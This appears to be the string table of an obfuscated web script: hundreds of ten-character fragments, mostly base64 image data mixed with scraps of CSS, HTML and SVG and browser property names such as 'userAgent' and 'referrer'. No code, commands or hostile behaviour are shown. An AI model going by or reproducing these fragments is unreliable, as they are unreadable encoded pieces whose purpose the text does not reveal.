"DCKG4vuNZI", "c4p7ZSNwDg", "wQOOc7h3mv", "TuKc7R4dlJ", "DuuZmHtWJu", "IpO/u5h9Le", "BP3IsS9m8a", "lXC9MywMis", "MNLjPz8SMc", "+cq/Ad9fre", "kcfmBHxsmV", "BAEfggQaAU", "S/7j8Jma9e", "ABnlQBwA4K", "OEBAMAjeY1", "09Ex/xzJ3U", "mbsF83bAJo", "TTKZuvR0s6", "+Yg23TAAzQ", "9TMw9feqdT", "gCLzYAAPCA", "uqcbic6YHL", "J8Q+wz2BBT", "yoG5f50WMI", "RxDHhEcvUp", "cSxH3Zm+Ke", "MAdEvgAAGC", "147.66 288", "kJb4cGL8RM", "Y+zVmT6ej4", "9TVXkqv/8r", "LUmER", "bqDON7v/t7", "BhTMtTpZJt", "5PlbbMFuhH", "JvsserT0TH", "M1M+ag3P/c", "cAoA4XPADA", "zjTvlsgEq3", "lGJIuUipTd", "NlUxy7lrZm", "97MeEskK17", "s5iXu68+7Q", "8wHnfhD3oA", "UkIPpqHt3k", "9jRuCZwEQa", "3YpnD/VfEE", "4gk5eqjjuG", "JACD0U5h7m", "6qJ9sxuX0I", "Z0iduq7Elq", "FP3iBT6vjE", "gEAoxwmAAD", "nM1M/Vw4OP", "2adZqTuBcZ", "ci590TORxN", "jovrLYp7ol", "Dqo2WasgV9", "qlPE45rGb0", "bJ+4bu6ElS", "MXAqgU9fBd", "U/cS0yJe92", "oncU93hicR", "wUT+Xuoc8p", "xO4p7FOs1J", "j8m3zy0e6A", "e9FNkQ8AAD", "cu+XWxP5ke", "miWYqbXpjl", "wT90anxL3S", "fvOmmuDe2u", "iNxDyAJFww", "qHqlLBBsnh", "cxwQrcsS5h", "uP7r/2v/30", "+ZviXnRzzb", "+IaokAACAA", "l7iSlxr3uz", "42VvdgsmdD", "4l5wBnGvOi", "l1R3Evuinu", "DUrSzMyEt0", "FONsZPrvP8", "aCICcenoJ2", "zr3mw/TNxL", "Mbe3n72Z3/", "WfrkB4HHcR", "2Vtoc/20f5", "3im8PEPQAA", "ZlrXpjtPr3", "DstO4p4ys+", "5plnKQEh2m", "lx38MCWYcz", "x764k7KvNY", "am2649QLGe", "nk2Xy+aZIp", "9UdLQDj5Yz", "oLZj9T4iBm", "mjbmL6yxuz", "FTXEvtynut", "NxMOj6TdLL", "AAwn4duAIA", "2w8T93J7dy", "2495sAAADH", "mKzQCdsDPc", "zAM7AMDBiX", "yrSsTXecXu", "3Nt88x7i3i", "djN2wKKmHB", "8QgMPcsTEw", "3vl7j2ipRZ", "5LHTHaO+9U", "O+c54+fFWD", "ur5YmwKz2r", "bGT3K3rDPc", "U6VadyBR5t", "uiXsR4p64l", "N1MbZ+4b+y", "sDkOc0Cmfu", "yrk2VyvUhS", "0+ca++2U/c", "9TNPM/f52z", "AAJ3gzRMAA", "nI1Nc/zXwf", "KcWvXSZnI4", "oY2JuYe5J3", "M4GJNKZtq2", "flgAAAPChe", "LZ6p6fu7kq", "bz5AAM06MW", "NjhzSxL3vB", "Mb42utYMj+", '"middle" f', "sI+6liXsAA", "LYXcWyjule", "NyrMy+Fube", "Ool7HjNxb6", "jcjKkmXEoU", "pWU8zjzuVs", "s+apM+xzsM", "AjdXyziFxT", "KbIh8AAGyX", "INpaLu30Mk", "7JNm/B1B4N", "6GxqL64Upu", "pTdzwKY3cV", "cVa7hlApgR", "fn4EQ7NvV5", "m6ZupuPeC5", "ggU1rG48zj", "4X4h7AbLgY", "52nNYnDHeO", "sjJTXp9Nca", "xz0vax89Q6", "jpu0Ur5Nhv", "7vvAEFc61O", "l7b8LkQwgh", "g3gKcw6TGu", "d+BQnSzT9n", "ZxOOI3EmM5", "    left: ", "zwCwoAW/gm", "nGHXhpnCoz", "JabEve7NO5", "rLvQLfXa/r", "M/YpindzL7", ".alert_btn", " <div clas", "FhdX+QT90L", "oUxMbpJOug", "mu4l78U1xb", "TLgJIjHPZ/", "AA3IH+yCfu", "VdbFqTKfrU", "jJbluZx9Ov", "q3IXfBNPMe", "SF+a9capMr", "T98S9CHEvs", "L9amwKw2r2", "mHuYe6pKMy", "l/zM2C+atw", "OHf6q0jFNj", "lcUxtSIWxH", "dq3neGe1vo", "ACOzMEbAAD", "yb2J9NbneK", "eeT1iRpxqp", "twj7vkg7pm", "nLHkDE1aHM", "N9FxWMupZG", "44pZxRJbeg", "WFKKMuYy9h", "nU+QDAIAv8", "Omuok7tkWb", "eqG8Qe5mnP", "CpTq0WKcTY", "Bnu4Uyb6wz", "MrFE1IYMYE", "Ll+88UNxbi", "Qsy8v0gdE+", "1jal3q67sr", "cE1WvlAWCz", "NAA4EHFP3I", "VLdpzMRvtd", "zOnm3psw+R", "p33aGe1p7v", "ZwpTxhhnCl", "SlR3XF6KzI", "jbs/nE2KXp", "t1J3NOdd4d", "zknc052jw7", "PsC+aecfIR", "//dvCv+HHg", "J1PfbKfzoT", "Md80cM97Sh", "en4VNPLzEz", "hkF13bX0Q6", "Fwi7ol7EeK", "+0cQt9HAGH", "KeFTt3D7kX", "knBoG518LE", "cS9C3BP3Ru", "xNy1ZydalT", "ont, 'Sego", "EEII6eJlih", 'vg-us" id=', "yIQalG45IF", "5V2di7u1jr", "hanh cuộn ", "78NI4FWZ86", "Ad+x65BP3X", "9jHjspTXS+", "G3PM5iXsW6", "30ugbzS4ey", "ZZchnK5hl3", "ylbr5OlqlL", "1T93sMsdV7", "73u/87vfnu", "XslMrU13nH", "7RrOLR7KWp", "C3BP3RucOH", "0ajrM4cxD2", "DD+9KfIBAA", "sGqHHE+MyW", "iKfuLf0LXG", "gtBM+fl9fm", "yKdYua1aO6", "/2sb0NmAqb", "N1YryPVVoj", "CUN4DqmM+s", "BnudbMZ8I2", "ckw99xMzL0", "E5zHBGR2Sm", "rMsBqZEtUd", "k7iXn3pTk7", "0sQ9AIAahy", "117O6ry3A2", "Ool7ub3TAX", "LDP+Fv8iGE", "t1FjHxOUm+", "2xnuaW2Ge9", "8h3uKEcv84", "uKe7lRenu0", "gurbYp7+45", "3NP7LCeibl", "s4STuWZyjw", "nXpZO/YDxG", "duLeQuQDAI", "fQ9irDlnpJ", "yEYe3XmxNw", "+Fv8iGEENo", "vU62R522yB", "01xqkzMPdv", "classList", "wME8h3xnnM", "zAs8EJtKYt", "knbxO5C/O+", "wkca0hTZdp", "ncU93jg7LT", "uazR9h7MuY", "zJSBkOy2lX", "Mw5xzw1xDw", "9yRV9q3Tim", "011/XxKny5", "oKpPRp0By2", "uJezTrNSdy", "ZtjsEzHQ/S", "eDVEo", "QjmN7lVqrm", "xAXMsPnXSC", "Xof8/lN1cv", "ZzsHZ5z2hS", "J3GvNLGdk7", "WLu2SYfwfQ", "P/8Vbjzcjt", "+KbfcS9NHE", "7O3O9ybX4A", "61I86Y/Ihh", "6hDPrCSsPc", "fdHk2It83G", "M7Ap8gEA8J", "DJLsK+Eh06", "SnMvWVMzL0", "8S9xJS4173", "/4cL9ayLS5", "p6fu7kqsS5", "uYe550Bh7q", "NSmHvLmJh7", "AAAJ18BR8A", "TjqZJgMXU9", "M1wEvdsi7d", "OS5gHnsYiM", "5NHuq75BJw", "gbzS4eyVqW", "vynyAQBwPB", "PJXEX/v78j", "Z9RUhZt5fR", "p5FmHuYew4", "yMOr/5JlEz", "4wLmWHzqpB", "o0sc00Uu1M", "fvrfT1jr1r", "Ut5a6bkbCb", "iaeYjYzTM7", "vQtwT9xJT4", "Mu4c4Wwfzm", "zLP6X1O3Pf", "m2q2fTpZp3", "BcTPcg5i2j", "b8fhSNw7du", "c28fE3NPn3", "pEfmYUEZYq", "vlwycbGRCI", "TPfiBKbjU0", "n7euR+vh8r", "ZjHaGT4AJM", "0JrryEfccz", "0BRUw4PgXt", "Lm/EJCJvgG", "sP0zcS2+Ke", "c06fewcTkQ", "mZwMQGcR00", "zmh2nmRTC1", "HS993SMSq5", "ovvZTWT652", "tmOlkm148j", "zdsW/X+6+4", "Ewg7klO4p7", "46GSP/6xDQ", "wCEDD", "re9P0J3+4p", "DjMz6dW9D7", " 66.2699 6", "KibbMbl9CD", "Hc8/lencQ9", "        <g", "YKb+PS7SKW", "7n1M6IpJTC", "zIx9/YxMff", "AEN9EPvGT7", "otZNOpsnAx", "NUmTVs+aGd", "JJbxuZByY9", "PTq5lQfD7B", "a/rfGGzsDd", "PbORuAfQGC", "\n  }\n\n  .a", "nxC5JTXCme", "THr4mFBs6p", "4vRdHhvPPd", "ujO4bXZZJ9", "JehLgn7iWm", "ROwkd+s6wz", "MzuP8cMk5O", "29n18/FHPj", "O4/LH0z7bO", "e+BAAgBAyf", "mLKZB3WppT", "AAAAF3ljAw", "eELgmOI8Jz", "PQYukExOKz", "ik0ugSpiyC", "V9DIz033FG", "nhJJivI7pz", "e+Xu+94ejF", "L3xL0IcW/X", "ZO4pzvDk4h", "Oq7v/MGFMy", "piMj1McuaS", "s5mkk2J+1f", "hU6+QbGeYp", "L2y8+7QLid", "+w3E8vyzoz", "cW8h8gEAAH", "ctjAl9dz4h", "RtCZiYY2Zm", "SAAC4Cc8in", "EvfSxD0AgD", "i4l94U9+qb", "9c9InYlMfd", "MdMcm0/w3T", "M76Ofa5qlD", "110bX8R6Wz", "PRWHulZjxy", "fkQQlPF5oR", "prvv5mdKHM", "cw9yzCHMPc", "inEOYtZDGZ", "z/YU577RMM", "/+bv/wF1SY", "l8AADQxwM0", "T2yfuG7uhJ", "T3Nvdprgn7", "ONjKhkcSct", "vP/qZK+JUm", "QKbJHGfuV/", "u48TAP80zu", "6ptddxT3op", "4ldAYyRTvw", "Nr0x2nXsgI", "ovz3YOzjjt", "7p5pri3EPk", "BqmVPLZjpt", "NOdj6dfLUz", "5VLpa+i8gH", "Tdzy9GLSZG", "BD6njD3Xiv", "dmbzpmfMv9", "jU9jLhb3a2", "HMPc8+Bwtx", "RqfEvdJm+2", "1AADwJeKeu", "JHnGuYspkH", "lNcKZ5t0Qm", "zyecu+XWxP", "R0ZoT52SVP", "Vvth8m7qU3", "bMN/nLvdvZ", "QSMjeTjs8k", "AAAJT4wW8O", "ht/5xG+K+o", "KYBOXQffzd", "Pd1Zh7gHAG", "msXfHvl7vv", "ZnTmIe2Yjc", "w8LOCdGMuK", "J+5dvap9U9", "Otk79kPEbp", "tjcv0ZUqem", "O498Lf/sev", "0mVZDVMv+R", "7uWUn7XNRM", "2Snxn7RfM2", "Mw8gTkuPzR", "IPES+Yh7kp", "m/fJx67eVt", "cxzyHfGGfZ", "EzCuAaV3ic", "AMDKxD1xL0", "Sd5mHwI9Yo", "ZbMKVXBUyf", "Lmoh7wsQeT", "GzBwEA2Axx", "o5VUw6NtW+", "/z/xVnV3EP", "Z/BBBgAAAF", "dnFWzC14WY", '294" viewB', "Mx90R9g9jL", "J3FvMIK4J0", "Z+sj6nVzsQ", "nad0/sO9XJ", "UmXZzz20cm", "94bnnrxN5C", "/k53Hst37H", "oJBpzggFLZ", "7ZSNwDAGgO", "sz//c30Gg3", "a3o+4XBV9o", "m++6aYhe2Y", "zfR4E81Zli", "m5h7mnthhP", "X64RSHy3Tl", "TuKe7lRenu", "at53hntZmu", "T3IS93RnaB", "rlMXAqg8+g", "krmEGd9mQ5", "E/fEvQhxT9", "Xiv33GV5sM", "Ye1Ym5t4+J", "N8lr2YfE7p", "CJ8SkesFnp", "PLNjMhNMyp", "b3/+mf+bsv", "p9+73e97hb", "rvkEnCS0YL", "f8ulMcNNVJ", "tNcU/cyxL3", "BP3IsS9aZv", "w5cZwO8z4n", "7h3hxMvB+Z", "WSaDFxMff8", "P8TXEvurlG", "ADggYMxAAB", "Fj/RRae+Fe", "WeP94gdSzE", "sEZp33hiYu", "itxZOrrn2a", "LfUrO0rPgR", "4OOyx9M+2z", "WMhCS3SYxr", "Ur1gyRQinW", "s2DUr9ZDsm", "tm/AEBAGBF", "maFBqJ51Mk", "OlmnfdoZ7W", "nO0a9OZ/Rz", "dE878px9/8", "ad7CM4GJNK", "MaRmPM4+7F", "TmXokZnwxz", "loavdx6XP5", "b+4oWXetiz", "nE6bueBTG7", "6Z/8iTYzuC", "w7ZvlMbn+D", "8XyDuhV4h7", "whKmvgZrFv", "GWmvD6b4lS", "wm158hdeq6", "LMPcw9xwoz", "2NyPTlSZyJ", "H068WpmWAk", "8wAjyGzbky", "8N1MbZ+4b+", "vrbop79c1x", "MGFMy1Olkm", "xxn7lf00Mk", "2G+mcAiSvZ", "w32GZooN6X", "fuDd4wf7Mj", "mYe1KWWxpz", "TGh4AC4zM9", "4wf1Pci24e", "uCdM7OEk7l", "H//nOt/1cC", "nmRuPXUzzI", "+aeOq8IO3N", "mVCD0i0H5I", "gZzsEZS87Q", "NG8DaMbcns", "l3wDPBRaHM", "1/PzEMSvju", "O3X0dGs6mm", "Pt8HzQ3+l3", "GSYe24m5l6", "L0vcSxP3AI", "nUyOHf6q0j", "eIvIBALAGD", "R9l0Imjkvr", "iYfQui92BD", "z7QWzUGcyk", "3BRQx4fgkd", "zileCAOCzv", "29rf3sz/4s", "EvR9wLL4p7", "MgE3+BYX6F", "P4Z7iwqBpL", "1Olsn1Ikmd", "DAIDnHJABA", "cuQbwZ8wXY", "675kX0Z9RY", "QgPrm59yZM", "vZ5b7WFT3K", "fGb6LZ55rV", "3vrcuQbwZ8", "+5oo4VebjR", "7HTNxb6yTu", "mP76a5KYO5", "9xrueF9f/w", "hhPRNzz8rE", "OFYwq3UO7Y", "bmnpWJubeP", "LPO05LM4Y7", "rZJncPgQbl", "3IXTDNvEeV", "m1x3Fveimu", "#image0_64", "Ym5V2deCnN", "+7kJO4VN0H", "xL7Qn7h3oz", ".3295 288.", "v0wxTy/DTL", "d4d2OYl7uj", "qgq9Rypl9K", "HTsbIv4UDO", "p7uYiffPIm", "x4Xi3tWLl+", "xlebDBdcHU", "age0_647_1", "+x3uCXnXR/", "UgJLtNYl6P", "alert_btn-", "/mL2XaewtC", "uXmxD0AAHb", "9hU9/9nTeg", "dxT5lZdoZX", "fbZvmBLqtf", "eRzx3iZjhD", "p8UyzwQm0p", "f+0c/+7MtW", "fIXUu3WOYF", "qb24kphys6", "QMK5lqdLJP", "3xNbPkv+Wa", "zb1LcSxL3A", "HiayUF8wCp", "BLg4c7+ih0", "C5oo4VWb9t", "ap4R3ZWqw8", "resM9xim4w", "7CTuKTPLzv", "J0s8/4WNvX", "hvmb4l50c8", "jDjVTrVjUK", "Dv+EAAAD7J", "2D5r3HtA4D", "ii/eGCmVdC", "o6nF4M2M8N", "eQiCVkbiYd", "ZimmLzn/7n", "CBzIu", "Zpq1gln3rl", "HITQGGHuYe", "dzwKY3cVyz", "Dbj3sOb3/W", "WIewAAAG8E", "E9+3SwZONj", "JO5FRlqdcY", "p7nRdW2xT3", "1Olkm14skd", "bzS4eyVqW3", "bFvXU3+247", "YX6FOJ8vk8", "q97G3IXTDP", "JMpfuap1Q6", "Xvdm+2HiXv", "p4YqFPG45l", "PDCDQCwirb", "mWJUjzmemr", "5iXuRkVZnH", "rgXIe6Je4k", "OduJcm7gEA", "AAAACDFD37", "wp8d72uN7F", "fp5w7qVnwY", "xIaFbi/Mve", "y1k2tzymJw", "Nl2xoY2LuY", "m+JUmXZzz2", "1ZhhNTIlqj", "tCmTPck23e", "zmf47k+Q7X", "d0tkglU54n", "F6fKfN/tJ/", "d2uUk7unO1", "NxD6AAFw8A", "PpqHt3kInu", "vYJJje6Ugm", "/qmRE6Web9", "MK5Wz72Jge", "lNmUaezFNs", "LhunFJA0Cb", "HAMDu4AAAA", "TOp9U+VTD9", "THxp3N9TSz", "7+og3/X58X", "p6HPH+59b5", "07cW9ws+NC", "c5PIGkZL3u", "muPmpo07TI", "9L2cfOcRuH", "FCg9DYWmaE", "aWZ8Msw9Nx", "CU4lr8pGMi", "ujfbDxP30p", "ZI35OMhn70", "mcO4p7ZSNw", "9yzCHMPc8+", "788AAMBmeE", "wAA3N3d+zU", "Oj2LfOJe5+", "9RE30UFo7Z", "ABe4iUBAIA", "CjMvTQzPhn", "cEsz3KH3D9", "hV5KmHvDc0", "lejQaV4ax9", "1s5yTu6c7R", "TpqDo4Rpjk", "3AACAXq/9F", "9fZAO9z4r7", "WxHdMvd+Oh", "mz/SBxL7d3", "        </", "Q3KIt1UswZ", "J+4bu6ElS0", "r5Z6rfRjjb", "tJx2eSTpZ5", "oQblKSZmQl", "HuWcR5h7mn", "2ymNlUxH5B", "73/vG3Hv2V", "+0bwNoBlzm", "G+NUmcYdeL", "S/hJO75nMS", "TFptp3eDs0", "U2Vi7tkmH8", "doZXI+7Znc", "9mQPce+Fz/", "emwhHngaSw", "Z7cQITGh6A", "7DPYbpeADy", "gE5dB9/N1P", "tf0FZ9rd8p", "inEOYWo+zp", "Z7Yy6b/4nO", "ZgwE3NP1De", "EeYe5p6Kwt", "9yrb2aIe+L", "+He6/lO9b7", "7DdDwAeceH", "P614tijDBr", "J8tcuqt1wq", "xD0AALjKAR", "+v/6e0QA2B", "XRmoqGNGds", "/+l3fGf7/U", "fiI57p24fW", "qhxxPjNlzf", "1xqkz9vGmK", "ncU2aWneHV", '"-73.6001"', "Z+nnTFGetC", "pn3bGe5pbY", "TMz3Ves4ZY", "8eMwDOBiTS", "MHOGewILZE", "NKJhrdbJMr", "g8oS8PXO4/", "dEhqgnRLcZ", "GLoJYW5Nzz", "ekJjjTvFsi", "dW+yzOui4/", "iguDprFM3S", "cw8AAHFP3M", "UIcS019/TR", "AAAD2Ac+Yh", "4YvKkDAAA0", "fYpOUvPghc", "qa7YPYzJQ5", "/hXk8+TYpz", "U91qujG62E", "hmKCBwxxn7", "n2p6mZnpvm", "tNff00Scwe", "nBPa/HDvY8", "l7Nmd0SGoC", "Z4/KDzXxr9", "lIEJX7ZI5x", "HJEwN1yng8", "7QeJe7m9u7", "G8WLm3psw+", "BMmq3Vul2i", "KXnjCe10c9", "AgdLbWGSGO", "xb2WK6Ob7c", "z+dLNO+7Qz", "z9XPh4NyP9", "HkAWfrkB4H", "mJO5NCFybn", "0z/O8K/lW/", "PWRfzk8O+c", "WphWgYYmfX", "PdBVajnTL6", "wGVemAAAYA", "vWUN+WbAV2", "R4dlJ3FPmV", "YAwflgAAAP", "yEuvXk1vN9", "KJe1M3xb3c", "bZMYy+mKTb", "AqcU/cixD3", "Tj2B6H/1c0", "5zET99Y6iX", "Z0sw4lKnvE", "jHQlRU/QDC", "429of1myEd", "IcwNR9nSO6", "QDADwMANBM", "I3VhwnF5xN", "H4FLRzopk/", "6OZh4jdPLN", "BwBszWEEAI", "AOyXBzkAOB", "xqp9oxqFTR", "qf+mQ/nQmd", "m3mvlnrssD", "eZKTVGYe4Z", "RdXClNyNt1", "piaVPjhAqY", "wCCpnmjFDQ", "bw4T9wAAgB", "6HGHXhpnAo", "e2/C5EMIod", "rcsT5zJQ10", "KAOjhM20Ad", " relative;", "topHvy2WGB", "CG8MYMAAAw", "O6Nt3nbvWd", "gLpjbcjMYF", "Rj7h3+ypxT", "5L91qmdf2l", "7gcS93Snz+", "3/QoXYg5TO", "QteFLjMzuP", "7FN8W9sdVp", "vx/qOfuSJO", "6669r4lR58", "AAIAnvOIXB", "fu125h7oFs", "PaKkF0spMr", "3udUrXpvvc", "AjsBnrQEAp", "kzy87wasQ9", "38/ZWzMT7k", "kvr88nnLvl", "6iYjNRJ8v0", "4d2uUk7unO", "xT3eGJxH37", "aFBqZ10Mk0", "tyx+RD6B5i", "jxyTD33EzM", "MTcE1WvlAW", "AABDjP/63/", "tZDGZJ70BX", "JewAPgosVA", "rWpjtOr3Pz", "AHxKvo58xL", "27/vPMc7r2", "qs4YtP7QWJ", "69CZMPIYQQ", "TO6xnYu5Zm", "dLHP77qRbG", "NmyIfALA1H", "1hHdCDcg73", "258ThOpzvl", "jt+8Tj928L", "AAAwkzccAA", "fFp+/nd/W/", "c2Ie8Q9H8Q", "m8Hio77w7t", "NcO9jBnxj3", "pc53hXgTTT", "UzbVVF/h7D", "cyw+ddIJG4", "z7x2M3bAoq", "jugST8tdI1", "87k+md5Olm", "DuLUQ+AGDr", "JteLJHUmMv", "AABQJu5t68", "2XLIR/eIdy", "Snu1Tc7LhT", "XFP3Cs+edN", "BAOd5MQcA2", "VX/N3DAAAs", "iv4AAB2SNw", "zs45S3S9yL", "KfMuf6x4wc", "WgAAAChpjn", "ZxOm7rEr9B", "p6jYTNTJMn", "oizspU9PKi", "rlJO7pztSK", "qz2iWdqpAb", "XewW+u17Xm", "8bjmWu3fjp", "8mHEEII7RA", "PSdyzWKc5i", "eduvvr0oON", "Kb/YR99LEP", "J/Oe4Sdae/", "TUyJao7Tm9", "8hdN7aZSfo", "03mAEeQ2bd", "PMNJO75nMQ", "/Xie//gD/1", "pw7r4n+Gmn", "THaPeiHsVZ", "ABu1kdvIp+", "xvEbqrzeSa", "MsfjUSSdsD", "nxmSnhrJo/", "AhvKAAAAG5", "WmaEOJaa//", "31WnbkliXt", "vCGaWa3PBP", "u7iXsP/8c7", "3iH3kyZpbR", "GXESwMhZBX", "AM8hsy6MaE", "IBAHAE/olO", "SBkOy2lXk8", "02pxjwmL3u", "W1/6aWTZXI", "Rdyrb/YR99", "AwU7QDb5bW", "eupt+cq+2G", "fkUPnayRL2", "1Pci24eIe4", "OFO3CoTpZp", "zUv8tEOsXM", "elWy7y2v/T", "eAMBHgjdfA", "zPtb2NR3f+", "sudlekpZc3", "mm7fVAV6nl", "3Ek7iXhsnc", "mXR8Julkme", "Xbhf5AOD2f", "cM9qzFDvhn", "fQp3JTD4vb", "R+QDAOjj4Q", "Ke7W9zgurb", "xp2ho1TifD", "2W71jvQ6gz", "/mnoh5A6mZ", "vZkLx+QTfZ", "MPccKMy9ND", "HCY48z9ih4", "6ghTGh784n", "204e2o+0XB", "cWIh8AAMzj", "/XN/Olu9sc", "DAzXgpBQAA", "Nihj3iR3LX", "o8eB4X7F8w", "YxcWjNf6ZY", "StlgWDzzPi", "ny7Xp3qc1d", "7+Pj22ifvc", "AT/ABAMDGv", "HfB7GdKHMT", "Qj/5c7K9JS", "SzTMScuHYo", "fWOol7urMO", "Is7znhFuMT", "x+RT/oV6Rg", "p8gEA8JgHR", "z+4k7tWs05", "3bcW4h8AAA", "ewkvT", "l3Jo/O0ckT", "CtAwwMuvXv", "Y1JZytye0T", "iTmDmRlprw", "f2N7HvPtAc", "9c6Pp4aJjX", "T96LEvShxD", "Bj9xb7rA46", "Vxb91Nca++", "2+uXzru0Q+", "41bIp7u9sU", "TK31HRi+Nd", "bo7fvE4/dv", "cS9C3BP3El", "mHuaeRZh7m", "ia8HRq8EDO", "3Zvth+0/7i", " }\n  .copy", "aTjM0knyzy", "iXseM3FvrZ", "p64FyHuiXu", "n2CXPPqM3M", "7lUuNn0XkQ", "Ds+3K8WMm1", "NHCY40yqQe", "mt849ZTPjd", "bzACPIbNuT", "TavEPuJ03S", "++JUmeVZ3H", "dGaE+dklT2", "AgEuRT9yrb", "6p5nvY0bgm", "6ISPcJK3Nx", "jDVMjNdB3E", "Lme6C2c+UO", "vceZqnzYmb", "d4wf7Mj7i1", "cpmhQamddD", "fZ947OZtAU", "pr5X2iB2U4", "qTGTq659mv", "826JTLAqR5", "HdnXgfpj0R", "ZETpZ5v0tb", "owH3W452Ta", "n9o9/6TfEe", "3uTAtdCZ3/", "mPM4+7FTDd", "Ih+Zer7wlL", "8Lf/sevCT/", "Uc9M0Iny7y", "n__logo-co", "GeAyZdWJK4", "3LrVTNb2Gm", "7Vyz9U+jHE", "NEhqQnEvaS", "k6ovn+K1/h", "lDNdd4jBLF", "eBqLzFCHEt", "3tvHjFPkAA", "czU2nTHqRc", "EPAACYwRsN", "YA5yIuCfuR", "BqZEtUdp7c", "GmqZvLa8oH", "grgn7kWIe5", "sPPdUY/E50", "P76a5KYO5C", "ZM3BP3Im4Y", "cDsc8gEAAF", "J3LNYpzmJe", "QAAgCHinrg", "4N+jT3/Ht4", "F/lvP/qRGz", "dx1n1+Z+hu", "7pU09iYu6J", "VeUgAAOCxx", "PA01hkhjqU", "KZoUGpnWzH", "CctRj5xD0A", "7cWVwpScTf", "pwdSlqMm+Q", "i5n+l75gvB", "P2Snxn7RfM", "IDvx+Or3/4", "Sx3SRC3WyT", "Gjn4AQAwM2", "A4BPCW98AA", "Z1u8hdN7aZ", "pRZIKzO1Nu", "/C5EMIIYRi", "f4yKdQub9L", "7sZDX9xJmd", "PTVz/pt7io", "neYk7kVGWp", "Vvht555Dv8", "zzyLMPcw9B", "XKuTZXK9SF", "63sQmwfROR", "FWD/k53Hst", "e6N9sPE/fS", "j2eIWejjlB", "maVlaEzgmA", "pbbzTUbggm", "GV6NuGd3Ev", "ABwKaJe+Je", "3zJl2fEl6W", "FLOwHROXO1", "IDD+finP3n", "I184p64FyX", "WIlDFwAAvP", "uKebfEWTuJ", "fgg3KmOYGZ", "8tr/00skyO", "4qnO73Pifu", "2JSvWDJFCK", "auoLMl25gK", "5sbjNjpNi3", "+xTF062Tv2", "AHnHh/vVQq", "5i08E5hIY9", "Co4Z8uixry", "qgjPNuyUyw", "cmrtgRsUvz", "03xSxsx8Tl", "COlgHch2kr", "AHfmMe+HfL", "feQMK5lqdL", "gXQeXSJY2r", "EkJPZiGtns", "W+b8xcsand", "I7JTMOnuoV", "8/L6fMK5W2", "epn/6f/7H2", "LtNYl6P2GB", "DAZM8jn7h3", "Q98S9CHHvX", "3h3a5STu6c", "g-bottom: ", "axTN0j0td3", "c8VmgU6WaV", "NuWrKSrUuZ", "M/aJ5G0Az5", "/1imLp3sHf", "AABecRj7in", "aIe+Je05Vt", "+HJcwDT2OR", "kacaqfaMah", "Q9AOAyL+gA", "pcRAzrwCmd", "G+ZviXnRzi", "AA2nmBAgCA", "referrer", "b41SZNWz5o", "4aZwqM/Z6K", "Xn2z80LXns", "fR1YczMc7h", "h2glw1Mr2Z", "3qfE/c998A", "bPrwvSjijM", "2.8V66.379", "MPcU1GYeyV", "LeNx5nG3Aq", "zL06E3NvHx", "APw07/8i/T", "RQ+djJH/tQ", "nbquxJGpr6", "1fFN/smxb0", "U2aWneHViH", "DZ/qFjohJt", "m3xfQ9irDl", "b7YW/dFPkA", "spsgHAACcn", "U5ei9vZ94z", "8My/04I+jM", "Sxsx8TlTlb", "7WQ7prZXSn", "xb29Lnul4k", "MmGNibmHua", "S9+tJbncQ9", "yzTT6C6V1u", "5ZBZ1N7caU", "xAgkAANyMu", "Y2OvDO9Fyr", "C5EPAICz8O", 'l="none" x', "LZEJVuWI85", "ZISejANbfc", "0F8x+psRBz", "k2DUj/Zjsn", "zI1ExzEzXA", "order-radi", "7OZtAUVMOD", "A8DpiHviXo", "4s/+vfI987", "eexFxt7r0J", "1kkSxMJ2N1", "1n+Eew3Q8A", "EvfCiuAcAc", "6Wh8oxp/iN", "rmmWMhCS3S", "SiM3VUs65j", "p74t7gDfM3", "xMTcE1WvlA", "ZUxzgzJLJ5", "c2j9Ka2zEn", "PEvS1O4l5p", "yBpGS97s1s", "9sJO4BwCPg", "Im7gj95255", "n+i2eqWk7H", "KDCF6kVYFc", "H+HQ3OuVt8", "cu8gEAABzD", "ZZbFvXU3xb", "Qu7tg9jMlD", "JBpslTr/Aa", "kxjP+a2m6L", "AB4lrgn7kW", "T5x78Vd4pv", "rkinkHl/C/", "InaSu3Wd4R", "53K2A6T6bU", "HFP3EtMiXv", "08s2My0/Cp", "FXiHu+QYS9", "vl6jPAv4e6", "Yk9nMQ9i3N", "BzAidLFOTU", "vcEbopsiHw", "0ueUycSmAz", "2iz2Op9wuC", "Jh8CKG7iU0", "oU8hzL3huS", "WJIdh3zbpz", "RtwT9yLEPX", "bW457C5EPA", "f5b1/5Cv5A", "wsQMv/t//c", "wUAAOjkRQo", "zLd7C6b00+", "PwW91in5Kz", "rn+Pi3QKmf", "j51Ok3mOHO", "erbXDmliTu", "4D+gDP+Zqf", "MljpztGvTm", "9CZMPIYTuJ", "MyEJLT7mLW", "fO5bJcpl9K", "pl/Ks3zn9i", "PtymaFBqZ1", "lHQ5S5n+cq", "HNiHt3X9q7", "1U3I2E3QKi", "wW9mOaMUNI", "zjrPr8zdLf", "3aFdTuKe7k", "eXZTuJeaWI", "EHk7insU5O", "8Q+61JmXgO", "eUXqlPE45r", "w/1GSZezlO", "Hz6oFfcGiX", "13kAwAAOD4", "P30pviXn2z", "QC9bGB6NRO", "Plmk6n/pkP", "+/T49t4j43", "6klMzL0cE5", "+CGdy9UBj3", "xUncK00cQN", "IC4J+6liHv", "mDaZ9NnL7L", "vi3hhxb+am", "Msvi3rqb4l", "MPX3qSUzMP", "NWu2WCxK25", "L3w5gcAAIB", "sEMCN0ssyl", "T93J7dy/96", "dyfwAQBAnr", "3drEp7ol7x", "tj47mnGovP", "Rb3EIPZ+Cx", "xymbgUQKeu", "lGGJaT/96e", "hwnQ3wPifu", "Zhk91C50Qk", "vXesFvtI5X", "0tPNomKmOT", "bxJQMhOS0u", "hLTbFPXGv+", "lzy2XiUgCd", "nCrz8SMcmn", "w41U61Y1Cp", "c0+dmwuIEG", "OfK9/OEP89", "userAgent", "YI7Fp046Ye", "d1Zh7gHAAC", "Mv3lXoHvrt", "sylu1pnQDO", "VuWI85kpa6", "5oRuJcw9oz", "5y25lF6U1v", "5dlY+7NTP2", "o9dEyTdmCP", 'x="5" y="5', "jf9Hl0Naoc", "psCsNq9kpt", "TP/V3WgDAq", "QCAffMwA8D", "n2grlWJ8vk", "esqGNibmHu", "LNbJMt3vTn", "n2fxRx8YA+", "UblwpTFlsq", "4HaUzbVVF/", "zwUWhzBnuy", "zeJNUzcvva", "gTcqeQCY0i", "ztX3ivrEbW", "Luw35tl9g4", "e4l7ZeXdol", "AMAph2QAAO", "ElEQVQswtz", "J9yNzdWK8j", "VWQMWv4DZ9", 